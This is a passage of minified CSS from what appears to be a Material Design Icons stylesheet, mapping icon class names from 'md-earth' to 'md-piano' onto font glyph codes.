C4"}.md-earth:before{content:"\F1E7"}.md-earth-box:before{content:"\F6CC"}.md-earth-box-off:before{content:"\F6CD"}.md-earth-off:before{content:"\F1E8"}.md-edge:before{content:"\F1E9"}.md-eject:before{content:"\F1EA"}.md-elephant:before{content:"\F7C5"}.md-elevation-decline:before{content:"\F1EB"}.md-elevation-rise:before{content:"\F1EC"}.md-elevator:before{content:"\F1ED"}.md-email:before{content:"\F1EE"}.md-email-alert:before{content:"\F6CE"}.md-email-open:before{content:"\F1EF"}.md-email-open-outline:before{content:"\F5EF"}.md-email-outline:before{content:"\F1F0"}.md-email-secure:before{content:"\F1F1"}.md-email-variant:before{content:"\F5F0"}.md-emby:before{content:"\F6B3"}.md-emoticon:before{content:"\F1F2"}.md-emoticon-cool:before{content:"\F1F3"}.md-emoticon-dead:before{content:"\F69A"}.md-emoticon-devil:before{content:"\F1F4"}.md-emoticon-excited:before{content:"\F69B"}.md-emoticon-happy:before{content:"\F1F5"}.md-emoticon-neutral:before{content:"\F1F6"}.md-emoticon-poop:before{content:"\F1F7"}.md-emoticon-sad:before{content:"\F1F8"}.md-emoticon-tongue:before{content:"\F1F9"}.md-engine:before{content:"\F1FA"}.md-engine-outline:before{content:"\F1FB"}.md-equal:before{content:"\F1FC"}.md-equal-box:before{content:"\F1FD"}.md-eraser:before{content:"\F1FE"}.md-eraser-variant:before{content:"\F642"}.md-escalator:before{content:"\F1FF"}.md-ethernet:before{content:"\F200"}.md-ethernet-cable:before{content:"\F201"}.md-ethernet-cable-off:before{content:"\F202"}.md-etsy:before{content:"\F203"}.md-ev-station:before{content:"\F5F1"}.md-eventbrite:before{content:"\F7C6"}.md-evernote:before{content:"\F204"}.md-exclamation:before{content:"\F205"}.md-exit-to-app:before{content:"\F206"}.md-export:before{content:"\F207"}.md-eye:before{content:"\F208"}.md-eye-off:before{content:"\F209"}.md-eye-off-outline:before{content:"\F6D0"}.md-eye-outline:before{content:"\F6CF"}.md-eyedropper:before{content:"\F20A"}.md-eyedropper-variant:before{content:"\F20B"}.md-face:before{content:"\F643"}.md-face-profile:before{content:"\F644"}.md-facebook:before{content:"\F20C"}.md-facebook-box:before{content:"\F20D"}.md-facebook-messenger:before{content:"\F20E"}.md-factory:before{content:"\F20F"}.md-fan:before{content:"\F210"}.md-fast-forward:before{content:"\F211"}.md-fast-forward-outline:before{content:"\F6D1"}.md-fax:before{content:"\F212"}.md-feather:before{content:"\F6D2"}.md-ferry:before{content:"\F213"}.md-file:before{content:"\F214"}.md-file-account:before{content:"\F73A"}.md-file-chart:before{content:"\F215"}.md-file-check:before{content:"\F216"}.md-file-cloud:before{content:"\F217"}.md-file-delimited:before{content:"\F218"}.md-file-document:before{content:"\F219"}.md-file-document-box:before{content:"\F21A"}.md-file-excel:before{content:"\F21B"}.md-file-excel-box:before{content:"\F21C"}.md-file-export:before{content:"\F21D"}.md-file-find:before{content:"\F21E"}.md-file-hidden:before{content:"\F613"}.md-file-image:before{content:"\F21F"}.md-file-import:before{content:"\F220"}.md-file-lock:before{content:"\F221"}.md-file-multiple:before{content:"\F222"}.md-file-music:before{content:"\F223"}.md-file-outline:before{content:"\F224"}.md-file-pdf:before{content:"\F225"}.md-file-pdf-box:before{content:"\F226"}.md-file-plus:before{content:"\F751"}.md-file-powerpoint:before{content:"\F227"}.md-file-powerpoint-box:before{content:"\F228"}.md-file-presentation-box:before{content:"\F229"}.md-file-restore:before{content:"\F670"}.md-file-send:before{content:"\F22A"}.md-file-tree:before{content:"\F645"}.md-file-video:before{content:"\F22B"}.md-file-word:before{content:"\F22C"}.md-file-word-box:before{content:"\F22D"}.md-file-xml:before{content:"\F22E"}.md-film:before{content:"\F22F"}.md-filmstrip:before{content:"\F230"}.md-filmstrip-off:before{content:"\F231"}.md-filter:before{content:"\F232"}.md-filter-outline:before{content:"\F233"}.md-filter-remove:before{content:"\F234"}.md-filter-remove-outline:before{content:"\F235"}.md-filter-variant:before{content:"\F236"}.md-find-replace:before{content:"\F6D3"}.md-fingerprint:before{content:"\F237"}.md-fire:before{content:"\F238"}.md-firefox:before{content:"\F239"}.md-fish:before{content:"\F23A"}.md-flag:before{content:"\F23B"}.md-flag-checkered:before{content:"\F23C"}.md-flag-outline:before{content:"\F23D"}.md-flag-outline-variant:before{content:"\F23E"}.md-flag-triangle:before{content:"\F23F"}.md-flag-variant:before{content:"\F240"}.md-flash:before{content:"\F241"}.md-flash-auto:before{content:"\F242"}.md-flash-off:before{content:"\F243"}.md-flash-outline:before{content:"\F6D4"}.md-flash-red-eye:before{content:"\F67A"}.md-flashlight:before{content:"\F244"}.md-flashlight-off:before{content:"\F245"}.md-flask:before{content:"\F093"}.md-flask-empty:before{content:"\F094"}.md-flask-empty-outline:before{content:"\F095"}.md-flask-outline:before{content:"\F096"}.md-flattr:before{content:"\F246"}.md-flip-to-back:before{content:"\F247"}.md-flip-to-front:before{content:"\F248"}.md-floppy:before{content:"\F249"}.md-flower:before{content:"\F24A"}.md-folder:before{content:"\F24B"}.md-folder-account:before{content:"\F24C"}.md-folder-download:before{content:"\F24D"}.md-folder-google-drive:before{content:"\F24E"}.md-folder-image:before{content:"\F24F"}.md-folder-lock:before{content:"\F250"}.md-folder-lock-open:before{content:"\F251"}.md-folder-move:before{content:"\F252"}.md-folder-multiple:before{content:"\F253"}.md-folder-multiple-image:before{content:"\F254"}.md-folder-multiple-outline:before{content:"\F255"}.md-folder-open:before{content:"\F76F"}.md-folder-outline:before{content:"\F256"}.md-folder-plus:before{content:"\F257"}.md-folder-remove:before{content:"\F258"}.md-folder-star:before{content:"\F69C"}.md-folder-upload:before{content:"\F259"}.md-font-awesome:before{content:"\F03A"}.md-food:before{content:"\F25A"}.md-food-apple:before{content:"\F25B"}.md-food-croissant:before{content:"\F7C7"}.md-food-fork-drink:before{content:"\F5F2"}.md-food-off:before{content:"\F5F3"}.md-food-variant:before{content:"\F25C"}.md-football:before{content:"\F25D"}.md-football-australian:before{content:"\F25E"}.md-football-helmet:before{content:"\F25F"}.md-forklift:before{content:"\F7C8"}.md-format-align-bottom:before{content:"\F752"}.md-format-align-center:before{content:"\F260"}.md-format-align-justify:before{content:"\F261"}.md-format-align-left:before{content:"\F262"}.md-format-align-middle:before{content:"\F753"}.md-format-align-right:before{content:"\F263"}.md-format-align-top:before{content:"\F754"}.md-format-annotation-plus:before{content:"\F646"}.md-format-bold:before{content:"\F264"}.md-format-clear:before{content:"\F265"}.md-format-color-fill:before{content:"\F266"}.md-format-color-text:before{content:"\F69D"}.md-format-float-center:before{content:"\F267"}.md-format-float-left:before{content:"\F268"}.md-format-float-none:before{content:"\F269"}.md-format-float-right:before{content:"\F26A"}.md-format-font:before{content:"\F6D5"}.md-format-header-1:before{content:"\F26B"}.md-format-header-2:before{content:"\F26C"}.md-format-header-3:before{content:"\F26D"}.md-format-header-4:before{content:"\F26E"}.md-format-header-5:before{content:"\F26F"}.md-format-header-6:before{content:"\F270"}.md-format-header-decrease:before{content:"\F271"}.md-format-header-equal:before{content:"\F272"}.md-format-header-increase:before{content:"\F273"}.md-format-header-pound:before{content:"\F274"}.md-format-horizontal-align-center:before{content:"\F61E"}.md-format-horizontal-align-left:before{content:"\F61F"}.md-format-horizontal-align-right:before{content:"\F620"}.md-format-indent-decrease:before{content:"\F275"}.md-format-indent-increase:before{content:"\F276"}.md-format-italic:before{content:"\F277"}.md-format-line-spacing:before{content:"\F278"}.md-format-line-style:before{content:"\F5C8"}.md-format-line-weight:before{content:"\F5C9"}.md-format-list-bulleted:before{content:"\F279"}.md-format-list-bulleted-type:before{content:"\F27A"}.md-format-list-checks:before{content:"\F755"}.md-format-list-numbers:before{content:"\F27B"}.md-format-page-break:before{content:"\F6D6"}.md-format-paint:before{content:"\F27C"}.md-format-paragraph:before{content:"\F27D"}.md-format-pilcrow:before{content:"\F6D7"}.md-format-quote-close:before{content:"\F27E"}.md-format-quote-open:before{content:"\F756"}.md-format-rotate-90:before{content:"\F6A9"}.md-format-section:before{content:"\F69E"}.md-format-size:before{content:"\F27F"}.md-format-strikethrough:before{content:"\F280"}.md-format-strikethrough-variant:before{content:"\F281"}.md-format-subscript:before{content:"\F282"}.md-format-superscript:before{content:"\F283"}.md-format-text:before{content:"\F284"}.md-format-textdirection-l-to-r:before{content:"\F285"}.md-format-textdirection-r-to-l:before{content:"\F286"}.md-format-title:before{content:"\F5F4"}.md-format-underline:before{content:"\F287"}.md-format-vertical-align-bottom:before{content:"\F621"}.md-format-vertical-align-center:before{content:"\F622"}.md-format-vertical-align-top:before{content:"\F623"}.md-format-wrap-inline:before{content:"\F288"}.md-format-wrap-square:before{content:"\F289"}.md-format-wrap-tight:before{content:"\F28A"}.md-format-wrap-top-bottom:before{content:"\F28B"}.md-forum:before{content:"\F28C"}.md-forward:before{content:"\F28D"}.md-foursquare:before{content:"\F28E"}.md-fridge:before{content:"\F28F"}.md-fridge-filled:before{content:"\F290"}.md-fridge-filled-bottom:before{content:"\F291"}.md-fridge-filled-top:before{content:"\F292"}.md-fuel:before{content:"\F7C9"}.md-fullscreen:before{content:"\F293"}.md-fullscreen-exit:before{content:"\F294"}.md-function:before{content:"\F295"}.md-gamepad:before{content:"\F296"}.md-gamepad-variant:before{content:"\F297"}.md-garage:before{content:"\F6D8"}.md-garage-open:before{content:"\F6D9"}.md-gas-cylinder:before{content:"\F647"}.md-gas-station:before{content:"\F298"}.md-gate:before{content:"\F299"}.md-gauge:before{content:"\F29A"}.md-gavel:before{content:"\F29B"}.md-gender-female:before{content:"\F29C"}.md-gender-male:before{content:"\F29D"}.md-gender-male-female:before{content:"\F29E"}.md-gender-transgender:before{content:"\F29F"}.md-gesture:before{content:"\F7CA"}.md-gesture-double-tap:before{content:"\F73B"}.md-gesture-swipe-down:before{content:"\F73C"}.md-gesture-swipe-left:before{content:"\F73D"}.md-gesture-swipe-right:before{content:"\F73E"}.md-gesture-swipe-up:before{content:"\F73F"}.md-gesture-tap:before{content:"\F740"}.md-gesture-two-double-tap:before{content:"\F741"}.md-gesture-two-tap:before{content:"\F742"}.md-ghost:before{content:"\F2A0"}.md-gift:before{content:"\F2A1"}.md-git:before{content:"\F2A2"}.md-github-box:before{content:"\F2A3"}.md-github-circle:before{content:"\F2A4"}.md-github-face:before{content:"\F6DA"}.md-glass-flute:before{content:"\F2A5"}.md-glass-mug:before{content:"\F2A6"}.md-glass-stange:before{content:"\F2A7"}.md-glass-tulip:before{content:"\F2A8"}.md-glassdoor:before{content:"\F2A9"}.md-glasses:before{content:"\F2AA"}.md-gmail:before{content:"\F2AB"}.md-gnome:before{content:"\F2AC"}.md-gondola:before{content:"\F685"}.md-google:before{content:"\F2AD"}.md-google-analytics:before{content:"\F7CB"}.md-google-assistant:before{content:"\F7CC"}.md-google-cardboard:before{content:"\F2AE"}.md-google-chrome:before{content:"\F2AF"}.md-google-circles:before{content:"\F2B0"}.md-google-circles-communities:before{content:"\F2B1"}.md-google-circles-extended:before{content:"\F2B2"}.md-google-circles-group:before{content:"\F2B3"}.md-google-controller:before{content:"\F2B4"}.md-google-controller-off:before{content:"\F2B5"}.md-google-drive:before{content:"\F2B6"}.md-google-earth:before{content:"\F2B7"}.md-google-glass:before{content:"\F2B8"}.md-google-keep:before{content:"\F6DB"}.md-google-maps:before{content:"\F5F5"}.md-google-nearby:before{content:"\F2B9"}.md-google-pages:before{content:"\F2BA"}.md-google-photos:before{content:"\F6DC"}.md-google-physical-web:before{content:"\F2BB"}.md-google-play:before{content:"\F2BC"}.md-google-plus:before{content:"\F2BD"}.md-google-plus-box:before{content:"\F2BE"}.md-google-translate:before{content:"\F2BF"}.md-google-wallet:before{content:"\F2C0"}.md-gradient:before{content:"\F69F"}.md-grease-pencil:before{content:"\F648"}.md-grid:before{content:"\F2C1"}.md-grid-large:before{content:"\F757"}.md-grid-off:before{content:"\F2C2"}.md-group:before{content:"\F2C3"}.md-guitar-acoustic:before{content:"\F770"}.md-guitar-electric:before{content:"\F2C4"}.md-guitar-pick:before{content:"\F2C5"}.md-guitar-pick-outline:before{content:"\F2C6"}.md-hackernews:before{content:"\F624"}.md-hamburger:before{content:"\F684"}.md-hand-pointing-right:before{content:"\F2C7"}.md-hanger:before{content:"\F2C8"}.md-hangouts:before{content:"\F2C9"}.md-harddisk:before{content:"\F2CA"}.md-headphones:before{content:"\F2CB"}.md-headphones-box:before{content:"\F2CC"}.md-headphones-off:before{content:"\F7CD"}.md-headphones-settings:before{content:"\F2CD"}.md-headset:before{content:"\F2CE"}.md-headset-dock:before{content:"\F2CF"}.md-headset-off:before{content:"\F2D0"}.md-heart:before{content:"\F2D1"}.md-heart-box:before{content:"\F2D2"}.md-heart-box-outline:before{content:"\F2D3"}.md-heart-broken:before{content:"\F2D4"}.md-heart-half:before{content:"\F6DE"}.md-heart-half-full:before{content:"\F6DD"}.md-heart-half-outline:before{content:"\F6DF"}.md-heart-off:before{content:"\F758"}.md-heart-outline:before{content:"\F2D5"}.md-heart-pulse:before{content:"\F5F6"}.md-help:before{content:"\F2D6"}.md-help-box:before{content:"\F78A"}.md-help-circle:before{content:"\F2D7"}.md-help-circle-outline:before{content:"\F625"}.md-help-network:before{content:"\F6F4"}.md-hexagon:before{content:"\F2D8"}.md-hexagon-multiple:before{content:"\F6E0"}.md-hexagon-outline:before{content:"\F2D9"}.md-high-definition:before{content:"\F7CE"}.md-highway:before{content:"\F5F7"}.md-history:before{content:"\F2DA"}.md-hololens:before{content:"\F2DB"}.md-home:before{content:"\F2DC"}.md-home-assistant:before{content:"\F7CF"}.md-home-automation:before{content:"\F7D0"}.md-home-circle:before{content:"\F7D1"}.md-home-map-marker:before{content:"\F5F8"}.md-home-modern:before{content:"\F2DD"}.md-home-outline:before{content:"\F6A0"}.md-home-variant:before{content:"\F2DE"}.md-hook:before{content:"\F6E1"}.md-hook-off:before{content:"\F6E2"}.md-hops:before{content:"\F2DF"}.md-hospital:before{content:"\F2E0"}.md-hospital-building:before{content:"\F2E1"}.md-hospital-marker:before{content:"\F2E2"}.md-hotel:before{content:"\F2E3"}.md-houzz:before{content:"\F2E4"}.md-houzz-box:before{content:"\F2E5"}.md-human:before{content:"\F2E6"}.md-human-child:before{content:"\F2E7"}.md-human-female:before{content:"\F649"}.md-human-greeting:before{content:"\F64A"}.md-human-handsdown:before{content:"\F64B"}.md-human-handsup:before{content:"\F64C"}.md-human-male:before{content:"\F64D"}.md-human-male-female:before{content:"\F2E8"}.md-human-pregnant:before{content:"\F5CF"}.md-humble-bundle:before{content:"\F743"}.md-image:before{content:"\F2E9"}.md-image-album:before{content:"\F2EA"}.md-image-area:before{content:"\F2EB"}.md-image-area-close:before{content:"\F2EC"}.md-image-broken:before{content:"\F2ED"}.md-image-broken-variant:before{content:"\F2EE"}.md-image-filter:before{content:"\F2EF"}.md-image-filter-black-white:before{content:"\F2F0"}.md-image-filter-center-focus:before{content:"\F2F1"}.md-image-filter-center-focus-weak:before{content:"\F2F2"}.md-image-filter-drama:before{content:"\F2F3"}.md-image-filter-frames:before{content:"\F2F4"}.md-image-filter-hdr:before{content:"\F2F5"}.md-image-filter-none:before{content:"\F2F6"}.md-image-filter-tilt-shift:before{content:"\F2F7"}.md-image-filter-vintage:before{content:"\F2F8"}.md-image-multiple:before{content:"\F2F9"}.md-import:before{content:"\F2FA"}.md-inbox:before{content:"\F686"}.md-inbox-arrow-down:before{content:"\F2FB"}.md-inbox-arrow-up:before{content:"\F3D1"}.md-incognito:before{content:"\F5F9"}.md-infinity:before{content:"\F6E3"}.md-information:before{content:"\F2FC"}.md-information-outline:before{content:"\F2FD"}.md-information-variant:before{content:"\F64E"}.md-instagram:before{content:"\F2FE"}.md-instapaper:before{content:"\F2FF"}.md-internet-explorer:before{content:"\F300"}.md-invert-colors:before{content:"\F301"}.md-itunes:before{content:"\F676"}.md-jeepney:before{content:"\F302"}.md-jira:before{content:"\F303"}.md-jsfiddle:before{content:"\F304"}.md-json:before{content:"\F626"}.md-keg:before{content:"\F305"}.md-kettle:before{content:"\F5FA"}.md-key:before{content:"\F306"}.md-key-change:before{content:"\F307"}.md-key-minus:before{content:"\F308"}.md-key-plus:before{content:"\F309"}.md-key-remove:before{content:"\F30A"}.md-key-variant:before{content:"\F30B"}.md-keyboard:before{content:"\F30C"}.md-keyboard-backspace:before{content:"\F30D"}.md-keyboard-caps:before{content:"\F30E"}.md-keyboard-close:before{content:"\F30F"}.md-keyboard-off:before{content:"\F310"}.md-keyboard-return:before{content:"\F311"}.md-keyboard-tab:before{content:"\F312"}.md-keyboard-variant:before{content:"\F313"}.md-kickstarter:before{content:"\F744"}.md-kodi:before{content:"\F314"}.md-label:before{content:"\F315"}.md-label-outline:before{content:"\F316"}.md-lambda:before{content:"\F627"}.md-lamp:before{content:"\F6B4"}.md-lan:before{content:"\F317"}.md-lan-connect:before{content:"\F318"}.md-lan-disconnect:before{content:"\F319"}.md-lan-pending:before{content:"\F31A"}.md-language-c:before{content:"\F671"}.md-language-cpp:before{content:"\F672"}.md-language-csharp:before{content:"\F31B"}.md-language-css3:before{content:"\F31C"}.md-language-go:before{content:"\F7D2"}.md-language-html5:before{content:"\F31D"}.md-language-javascript:before{content:"\F31E"}.md-language-php:before{content:"\F31F"}.md-language-python:before{content:"\F320"}.md-language-python-text:before{content:"\F321"}.md-language-r:before{content:"\F7D3"}.md-language-swift:before{content:"\F6E4"}.md-language-typescript:before{content:"\F6E5"}.md-laptop:before{content:"\F322"}.md-laptop-chromebook:before{content:"\F323"}.md-laptop-mac:before{content:"\F324"}.md-laptop-off:before{content:"\F6E6"}.md-laptop-windows:before{content:"\F325"}.md-lastfm:before{content:"\F326"}.md-launch:before{content:"\F327"}.md-lava-lamp:before{content:"\F7D4"}.md-layers:before{content:"\F328"}.md-layers-off:before{content:"\F329"}.md-lead-pencil:before{content:"\F64F"}.md-leaf:before{content:"\F32A"}.md-led-off:before{content:"\F32B"}.md-led-on:before{content:"\F32C"}.md-led-outline:before{content:"\F32D"}.md-led-strip:before{content:"\F7D5"}.md-led-variant-off:before{content:"\F32E"}.md-led-variant-on:before{content:"\F32F"}.md-led-variant-outline:before{content:"\F330"}.md-library:before{content:"\F331"}.md-library-books:before{content:"\F332"}.md-library-music:before{content:"\F333"}.md-library-plus:before{content:"\F334"}.md-lightbulb:before{content:"\F335"}.md-lightbulb-on:before{content:"\F6E7"}.md-lightbulb-on-outline:before{content:"\F6E8"}.md-lightbulb-outline:before{content:"\F336"}.md-link:before{content:"\F337"}.md-link-off:before{content:"\F338"}.md-link-variant:before{content:"\F339"}.md-link-variant-off:before{content:"\F33A"}.md-linkedin:before{content:"\F33B"}.md-linkedin-box:before{content:"\F33C"}.md-linux:before{content:"\F33D"}.md-loading:before{content:"\F771"}.md-lock:before{content:"\F33E"}.md-lock-open:before{content:"\F33F"}.md-lock-open-outline:before{content:"\F340"}.md-lock-outline:before{content:"\F341"}.md-lock-pattern:before{content:"\F6E9"}.md-lock-plus:before{content:"\F5FB"}.md-lock-reset:before{content:"\F772"}.md-locker:before{content:"\F7D6"}.md-locker-multiple:before{content:"\F7D7"}.md-login:before{content:"\F342"}.md-login-variant:before{content:"\F5FC"}.md-logout:before{content:"\F343"}.md-logout-variant:before{content:"\F5FD"}.md-looks:before{content:"\F344"}.md-loop:before{content:"\F6EA"}.md-loupe:before{content:"\F345"}.md-lumx:before{content:"\F346"}.md-magnet:before{content:"\F347"}.md-magnet-on:before{content:"\F348"}.md-magnify:before{content:"\F349"}.md-magnify-minus:before{content:"\F34A"}.md-magnify-minus-outline:before{content:"\F6EB"}.md-magnify-plus:before{content:"\F34B"}.md-magnify-plus-outline:before{content:"\F6EC"}.md-mail-ru:before{content:"\F34C"}.md-mailbox:before{content:"\F6ED"}.md-map:before{content:"\F34D"}.md-map-marker:before{content:"\F34E"}.md-map-marker-circle:before{content:"\F34F"}.md-map-marker-minus:before{content:"\F650"}.md-map-marker-multiple:before{content:"\F350"}.md-map-marker-off:before{content:"\F351"}.md-map-marker-outline:before{content:"\F7D8"}.md-map-marker-plus:before{content:"\F651"}.md-map-marker-radius:before{content:"\F352"}.md-margin:before{content:"\F353"}.md-markdown:before{content:"\F354"}.md-marker:before{content:"\F652"}.md-marker-check:before{content:"\F355"}.md-martini:before{content:"\F356"}.md-material-ui:before{content:"\F357"}.md-math-compass:before{content:"\F358"}.md-matrix:before{content:"\F628"}.md-maxcdn:before{content:"\F359"}.md-medical-bag:before{content:"\F6EE"}.md-medium:before{content:"\F35A"}.md-memory:before{content:"\F35B"}.md-menu:before{content:"\F35C"}.md-menu-down:before{content:"\F35D"}.md-menu-down-outline:before{content:"\F6B5"}.md-menu-left:before{content:"\F35E"}.md-menu-right:before{content:"\F35F"}.md-menu-up:before{content:"\F360"}.md-menu-up-outline:before{content:"\F6B6"}.md-message:before{content:"\F361"}.md-message-alert:before{content:"\F362"}.md-message-bulleted:before{content:"\F6A1"}.md-message-bulleted-off:before{content:"\F6A2"}.md-message-draw:before{content:"\F363"}.md-message-image:before{content:"\F364"}.md-message-outline:before{content:"\F365"}.md-message-plus:before{content:"\F653"}.md-message-processing:before{content:"\F366"}.md-message-reply:before{content:"\F367"}.md-message-reply-text:before{content:"\F368"}.md-message-settings:before{content:"\F6EF"}.md-message-settings-variant:before{content:"\F6F0"}.md-message-text:before{content:"\F369"}.md-message-text-outline:before{content:"\F36A"}.md-message-video:before{content:"\F36B"}.md-meteor:before{content:"\F629"}.md-metronome:before{content:"\F7D9"}.md-metronome-tick:before{content:"\F7DA"}.md-micro-sd:before{content:"\F7DB"}.md-microphone:before{content:"\F36C"}.md-microphone-off:before{content:"\F36D"}.md-microphone-outline:before{content:"\F36E"}.md-microphone-settings:before{content:"\F36F"}.md-microphone-variant:before{content:"\F370"}.md-microphone-variant-off:before{content:"\F371"}.md-microscope:before{content:"\F654"}.md-microsoft:before{content:"\F372"}.md-minecraft:before{content:"\F373"}.md-minus:before{content:"\F374"}.md-minus-box:before{content:"\F375"}.md-minus-box-outline:before{content:"\F6F1"}.md-minus-circle:before{content:"\F376"}.md-minus-circle-outline:before{content:"\F377"}.md-minus-network:before{content:"\F378"}.md-mixcloud:before{content:"\F62A"}.md-mixer:before{content:"\F7DC"}.md-monitor:before{content:"\F379"}.md-monitor-multiple:before{content:"\F37A"}.md-more:before{content:"\F37B"}.md-motorbike:before{content:"\F37C"}.md-mouse:before{content:"\F37D"}.md-mouse-off:before{content:"\F37E"}.md-mouse-variant:before{content:"\F37F"}.md-mouse-variant-off:before{content:"\F380"}.md-move-resize:before{content:"\F655"}.md-move-resize-variant:before{content:"\F656"}.md-movie:before{content:"\F381"}.md-movie-roll:before{content:"\F7DD"}.md-multiplication:before{content:"\F382"}.md-multiplication-box:before{content:"\F383"}.md-mushroom:before{content:"\F7DE"}.md-mushroom-outline:before{content:"\F7DF"}.md-music:before{content:"\F759"}.md-music-box:before{content:"\F384"}.md-music-box-outline:before{content:"\F385"}.md-music-circle:before{content:"\F386"}.md-music-note:before{content:"\F387"}.md-music-note-bluetooth:before{content:"\F5FE"}.md-music-note-bluetooth-off:before{content:"\F5FF"}.md-music-note-eighth:before{content:"\F388"}.md-music-note-half:before{content:"\F389"}.md-music-note-off:before{content:"\F38A"}.md-music-note-quarter:before{content:"\F38B"}.md-music-note-sixteenth:before{content:"\F38C"}.md-music-note-whole:before{content:"\F38D"}.md-music-off:before{content:"\F75A"}.md-nature:before{content:"\F38E"}.md-nature-people:before{content:"\F38F"}.md-navigation:before{content:"\F390"}.md-near-me:before{content:"\F5CD"}.md-needle:before{content:"\F391"}.md-nest-protect:before{content:"\F392"}.md-nest-thermostat:before{content:"\F393"}.md-netflix:before{content:"\F745"}.md-network:before{content:"\F6F2"}.md-new-box:before{content:"\F394"}.md-newspaper:before{content:"\F395"}.md-nfc:before{content:"\F396"}.md-nfc-tap:before{content:"\F397"}.md-nfc-variant:before{content:"\F398"}.md-ninja:before{content:"\F773"}.md-nintendo-switch:before{content:"\F7E0"}.md-nodejs:before{content:"\F399"}.md-note:before{content:"\F39A"}.md-note-multiple:before{content:"\F6B7"}.md-note-multiple-outline:before{content:"\F6B8"}.md-note-outline:before{content:"\F39B"}.md-note-plus:before{content:"\F39C"}.md-note-plus-outline:before{content:"\F39D"}.md-note-text:before{content:"\F39E"}.md-notification-clear-all:before{content:"\F39F"}.md-npm:before{content:"\F6F6"}.md-nuke:before{content:"\F6A3"}.md-null:before{content:"\F7E1"}.md-numeric:before{content:"\F3A0"}.md-numeric-0-box:before{content:"\F3A1"}.md-numeric-0-box-multiple-outline:before{content:"\F3A2"}.md-numeric-0-box-outline:before{content:"\F3A3"}.md-numeric-1-box:before{content:"\F3A4"}.md-numeric-1-box-multiple-outline:before{content:"\F3A5"}.md-numeric-1-box-outline:before{content:"\F3A6"}.md-numeric-2-box:before{content:"\F3A7"}.md-numeric-2-box-multiple-outline:before{content:"\F3A8"}.md-numeric-2-box-outline:before{content:"\F3A9"}.md-numeric-3-box:before{content:"\F3AA"}.md-numeric-3-box-multiple-outline:before{content:"\F3AB"}.md-numeric-3-box-outline:before{content:"\F3AC"}.md-numeric-4-box:before{content:"\F3AD"}.md-numeric-4-box-multiple-outline:before{content:"\F3AE"}.md-numeric-4-box-outline:before{content:"\F3AF"}.md-numeric-5-box:before{content:"\F3B0"}.md-numeric-5-box-multiple-outline:before{content:"\F3B1"}.md-numeric-5-box-outline:before{content:"\F3B2"}.md-numeric-6-box:before{content:"\F3B3"}.md-numeric-6-box-multiple-outline:before{content:"\F3B4"}.md-numeric-6-box-outline:before{content:"\F3B5"}.md-numeric-7-box:before{content:"\F3B6"}.md-numeric-7-box-multiple-outline:before{content:"\F3B7"}.md-numeric-7-box-outline:before{content:"\F3B8"}.md-numeric-8-box:before{content:"\F3B9"}.md-numeric-8-box-multiple-outline:before{content:"\F3BA"}.md-numeric-8-box-outline:before{content:"\F3BB"}.md-numeric-9-box:before{content:"\F3BC"}.md-numeric-9-box-multiple-outline:before{content:"\F3BD"}.md-numeric-9-box-outline:before{content:"\F3BE"}.md-numeric-9-plus-box:before{content:"\F3BF"}.md-numeric-9-plus-box-multiple-outline:before{content:"\F3C0"}.md-numeric-9-plus-box-outline:before{content:"\F3C1"}.md-nut:before{content:"\F6F7"}.md-nutrition:before{content:"\F3C2"}.md-oar:before{content:"\F67B"}.md-octagon:before{content:"\F3C3"}.md-octagon-outline:before{content:"\F3C4"}.md-octagram:before{content:"\F6F8"}.md-octagram-outline:before{content:"\F774"}.md-odnoklassniki:before{content:"\F3C5"}.md-office:before{content:"\F3C6"}.md-oil:before{content:"\F3C7"}.md-oil-temperature:before{content:"\F3C8"}.md-omega:before{content:"\F3C9"}.md-onedrive:before{content:"\F3CA"}.md-onenote:before{content:"\F746"}.md-opacity:before{content:"\F5CC"}.md-open-in-app:before{content:"\F3CB"}.md-open-in-new:before{content:"\F3CC"}.md-openid:before{content:"\F3CD"}.md-opera:before{content:"\F3CE"}.md-orbit:before{content:"\F018"}.md-ornament:before{content:"\F3CF"}.md-ornament-variant:before{content:"\F3D0"}.md-owl:before{content:"\F3D2"}.md-package:before{content:"\F3D3"}.md-package-down:before{content:"\F3D4"}.md-package-up:before{content:"\F3D5"}.md-package-variant:before{content:"\F3D6"}.md-package-variant-closed:before{content:"\F3D7"}.md-page-first:before{content:"\F600"}.md-page-last:before{content:"\F601"}.md-page-layout-body:before{content:"\F6F9"}.md-page-layout-footer:before{content:"\F6FA"}.md-page-layout-header:before{content:"\F6FB"}.md-page-layout-sidebar-left:before{content:"\F6FC"}.md-page-layout-sidebar-right:before{content:"\F6FD"}.md-palette:before{content:"\F3D8"}.md-palette-advanced:before{content:"\F3D9"}.md-panda:before{content:"\F3DA"}.md-pandora:before{content:"\F3DB"}.md-panorama:before{content:"\F3DC"}.md-panorama-fisheye:before{content:"\F3DD"}.md-panorama-horizontal:before{content:"\F3DE"}.md-panorama-vertical:before{content:"\F3DF"}.md-panorama-wide-angle:before{content:"\F3E0"}.md-paper-cut-vertical:before{content:"\F3E1"}.md-paperclip:before{content:"\F3E2"}.md-parking:before{content:"\F3E3"}.md-passport:before{content:"\F7E2"}.md-pause:before{content:"\F3E4"}.md-pause-circle:before{content:"\F3E5"}.md-pause-circle-outline:before{content:"\F3E6"}.md-pause-octagon:before{content:"\F3E7"}.md-pause-octagon-outline:before{content:"\F3E8"}.md-paw:before{content:"\F3E9"}.md-paw-off:before{content:"\F657"}.md-pen:before{content:"\F3EA"}.md-pencil:before{content:"\F3EB"}.md-pencil-box:before{content:"\F3EC"}.md-pencil-box-outline:before{content:"\F3ED"}.md-pencil-circle:before{content:"\F6FE"}.md-pencil-circle-outline:before{content:"\F775"}.md-pencil-lock:before{content:"\F3EE"}.md-pencil-off:before{content:"\F3EF"}.md-pentagon:before{content:"\F6FF"}.md-pentagon-outline:before{content:"\F700"}.md-percent:before{content:"\F3F0"}.md-periodic-table-co2:before{content:"\F7E3"}.md-periscope:before{content:"\F747"}.md-pharmacy:before{content:"\F3F1"}.md-phone:before{content:"\F3F2"}.md-phone-bluetooth:before{content:"\F3F3"}.md-phone-classic:before{content:"\F602"}.md-phone-forward:before{content:"\F3F4"}.md-phone-hangup:before{content:"\F3F5"}.md-phone-in-talk:before{content:"\F3F6"}.md-phone-incoming:before{content:"\F3F7"}.md-phone-locked:before{content:"\F3F8"}.md-phone-log:before{content:"\F3F9"}.md-phone-minus:before{content:"\F658"}.md-phone-missed:before{content:"\F3FA"}.md-phone-outgoing:before{content:"\F3FB"}.md-phone-paused:before{content:"\F3FC"}.md-phone-plus:before{content:"\F659"}.md-phone-settings:before{content:"\F3FD"}.md-phone-voip:before{content:"\F3FE"}.md-pi:before{content:"\F3FF"}.md-pi-box:before{content:"\F400"}.md-piano: